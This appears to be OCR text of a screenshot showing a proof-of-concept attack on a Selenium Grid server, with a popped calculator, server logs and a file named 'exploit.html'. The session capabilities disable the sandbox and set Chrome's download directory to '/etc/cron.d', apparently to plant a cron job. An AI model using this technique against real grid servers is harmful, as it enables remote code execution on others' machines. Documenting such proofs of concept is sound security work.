 计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
C:\Windows\System32\cmd.exe - java -jar selenium-server-standalone-3.141.59.jar -role n...
"--no-sandbox"
],
"extensions": [
],
"prefs": {
"profile.default_content_settings.popups": 0,
"download.prompt_for_download": false,
"download.default_directory": "\u002fetc\u002fcron.d\u002fxxxx"
}
}
}
11:57:33.267 INFO [ActiveSessionFactory.lambda$apply$11] - Matched factory org.o
penqa.selenium.grid.session.remote.ServicedSession$Factory (provider: org.openqa
.selenium.chrome.ChromeDriverService)
Starting ChromeDriver 86.0.4240.22 (398b0743353ff36fb1b82468f63a3a93b4e2e89e-ref
s/branch-heads/4240@{#378}) on port 25895
Only local connections are allowed.
Please see https://chromedriver.chromium.org/security-considerations for suggest
ions on keeping ChromeDriver safe.
ChromeDriver was started successfully.
11:57:36.183 INFO [ProtocolHandshake.createSession] - Detected dialect: W3C
11:57:36.183 INFO [RemoteSession$Factory.lambda$performHandshake$0] - Started ne
w session 0f7db66633b8a1d105fd74849e967bb2 (org.openqa.selenium.chrome.ChromeDri
verService)
KB
KB
库
DVD 驱动器 (D:) G
网络
exploit.html 修改日期: 2021/10/28 11:28 创建日期: 2021/10/28 10:47
Chrome HTML Document 大小: 4.43 KB